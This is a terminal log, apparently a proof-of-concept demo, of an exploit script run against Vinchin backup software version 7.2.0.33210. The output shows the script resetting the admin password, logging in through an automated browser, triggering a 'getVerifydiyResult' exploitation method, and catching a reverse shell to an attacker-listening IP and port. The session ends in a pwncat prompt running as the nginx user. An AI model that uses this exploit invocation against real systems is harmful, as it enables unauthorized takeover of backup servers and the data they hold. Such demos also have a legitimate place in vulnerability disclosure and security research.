 $ python exploit.py -u https://192.168.1.7 -rip 192.168.1.5 -rport 1338 --payload_type getVerifydiyResult 2:39:17
[*] Initializing WebDriver...
[*] Configuring Chrome options...
[*] Setting up WebDriver service...
[*] Launching Chrome browser...
[*] Waiting for incoming connection on port 1338...
[+] Password for user 'admin' changed to ZVi1QAy8p2.
[*] Detected Vinchin version: 7.2.0.33210
[+] Vinchin version 7.2.0.33210 is vulnerable.
[*] Waiting for the username input field...
[*] Waiting for the password input field...
[*] Waiting for the submit button...
[*] Sending username and password...
[*] Submitting the form...
[+] Logged In!
[+] Restored the original password for user 'admin'.
[+] Using getVerifydiyResult exploitation method !
[+] Received connection from 192.168.1.7:43450
[02:39:22] 192.168.1.7:43450: normalizing shell path manager.py:957
192.168.1.7:43450: registered new host w/ db manager.py:957
[+] Dropping to pwncat prompt...
(local) pwncat$
(remote) nginx@localhost.localdomain:/usr/share/nginx/vinchin/api$ id
uid=994(nginx) gid=992(nginx) groups=992(nginx)
(remote) nginx@localhost.localdomain:/usr/share/nginx/vinchin/api$